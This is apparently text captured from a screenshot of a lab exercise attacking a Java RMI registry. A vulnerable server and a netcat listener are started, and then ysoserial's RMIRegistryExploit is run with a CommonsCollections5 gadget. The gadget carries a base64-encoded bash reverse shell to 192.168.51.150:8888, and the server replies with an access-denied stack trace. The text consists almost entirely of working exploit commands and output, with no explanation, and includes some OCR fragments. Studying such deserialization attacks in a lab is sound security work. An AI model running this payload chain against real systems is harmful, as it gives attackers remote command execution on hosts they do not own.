 root@kali:~/tmp/java_vul_test# java8 -cp RMIVuln.jar rmivulbase.baseUsage.server.Server
RMI Registry 及 Servcies端已启动!!!
名
空
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.51.150] from kali [192.168.51.150] 58756
root@kali:~/tmp/java_vul_test#
Cmder
f:\java_tools\ysoserial
λ java8 -cp ysoserial-0.0.6-SNAPSHOT-all-jdk8.jar ysoserial.exploit.RMIRegistryExploit 192.168.51.150 1099 CommonsCollections5 "bash -c {echo,YmFza
CAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjUxLjE1MC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}"
java.rmi.ServerException: RemoteException occurred in server thread; nested exception is:
java.rmi.AccessException: Registry.Registry.bind disallowed; origin /192.168.51.1 is non-local host
at sun.rmi.server.UnicastServerRef.oldDispatch(UnicastServerRef.java:420)
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:268)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)